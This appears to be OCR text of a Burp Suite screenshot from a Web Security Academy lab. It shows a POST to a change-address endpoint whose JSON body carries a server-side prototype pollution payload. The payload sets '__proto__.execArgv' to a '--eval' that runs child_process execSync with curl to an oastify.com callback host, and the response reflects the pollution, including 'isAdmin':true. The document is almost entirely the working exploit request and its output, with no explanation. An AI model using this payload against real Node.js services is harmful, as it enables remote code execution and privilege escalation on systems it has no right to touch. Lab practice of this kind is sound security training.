 Send
Cancel
Target: https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1c007f0440ba318350eb9d00e70022.web-security-academy.net
3 Cookie: session=8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO
4 Content-Length: 315
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO",
21 "__proto__":{
22 "execArgv":[
23 "--eval=require('child_process').execSync('curl https://5
9c8tszz0lolf2z00h8wl6mvhmndb4zt.oastify.com')"
24 ]
25 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1ef-ORxcK9sOepEOSuRciwEHZwSvcBo"
6 Date: Fri, 16 Jun 2023 02:10:49 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 495
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "execArgv":[
23
"--eval=require('child_process').execSync('curl https://59c
8tszz0lolf2z00h8wl6mvhmndb4zt.oastify.com')"
24 ]
25 }
Inspector